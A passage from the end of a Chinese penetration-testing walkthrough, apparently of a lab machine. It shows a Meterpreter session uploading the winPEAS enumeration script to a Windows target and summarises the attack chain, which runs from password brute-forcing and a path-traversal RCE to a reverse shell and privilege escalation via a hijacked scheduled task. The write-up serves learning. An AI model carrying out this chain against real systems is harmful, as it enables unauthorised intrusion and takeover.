
如果我们手动上传到目标机器,就需要手动执行一下,拿到结果。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
meterpreter > lls
Listing Local: /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat
=============================================================================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  83     fil   2024-03-07 21:25:50 -0500  .gitattributes
100755/rwxr-xr-x  5306   fil   2024-03-07 21:25:50 -0500  README.md
100755/rwxr-xr-x  36179  fil   2024-03-07 21:25:50 -0500  winPEAS.bat

meterpreter > upload winPEAS.bat
[*] Uploading  : /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat/winPEAS.bat -> winPEAS.bat
[*] Uploaded 35.33 KiB of 35.33 KiB (100.0%): /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat/winPEAS.bat -> winPEAS.bat
[*] Completed  : /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat/winPEAS.bat -> winPEAS.bat
|

接下来就是分析输出结果的工作了,看下WinPEAS的官方说明文档就好了。
总结
扫描 -> 用户密码爆破 -> 后台路径穿越导致RCE的漏洞 -> 上传shell -> 反弹shell -> 替换计划任务中有Administrator权限的程序为shell进行提权。
- Initial Access:用户密码爆破 -> 后台路径穿越导致RCE的漏洞
- Privilege Escalation:替换计划任务中有Administrator权限的程序为shell进行提权

 V4ler1an